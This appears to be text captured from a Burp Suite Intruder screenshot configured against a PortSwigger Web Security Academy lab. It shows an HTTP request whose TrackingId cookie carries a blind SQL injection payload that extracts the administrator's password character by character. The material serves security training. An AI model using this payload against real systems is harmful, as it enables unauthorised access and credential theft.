 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: 1a0446b55e816ba31f00dc006c.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a1c001a0446b55e816ba31f00dc006c.web-security-academy.net
3 Cookie: TrackingId=CMes0MWn8ZvxO6Pz' AND (SELECT SUBSTRING(password,§1§,1) FROM users
WHERE username='administrator')='§a§; session=0DVoDfa0sXQXhlixafISSbJhcGdsJNon
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
2 highlights
Clear
2 payload positions
Length: 680